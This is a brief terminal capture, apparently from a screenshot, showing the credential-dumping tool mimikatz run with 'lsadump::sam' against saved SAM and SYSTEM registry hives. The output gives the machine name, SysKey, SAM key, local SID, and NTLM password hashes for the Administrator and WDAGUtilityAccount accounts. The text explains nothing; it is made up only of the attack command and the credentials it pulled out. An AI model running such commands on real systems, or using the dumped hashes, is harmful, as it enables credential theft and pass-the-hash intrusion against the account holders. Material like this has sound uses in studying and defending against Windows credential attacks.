 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : DESKTOP-IGGSP98
SysKey : 1bc0d1e872e73b306f6f8d64ee069867
Local SID : S-1-5-21-1514008657-2342697073-2093474501
SAMKey : acab168735b24fbb4169a85a2ce8dcab
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 70bc70fd145d775551ff81d939f4d895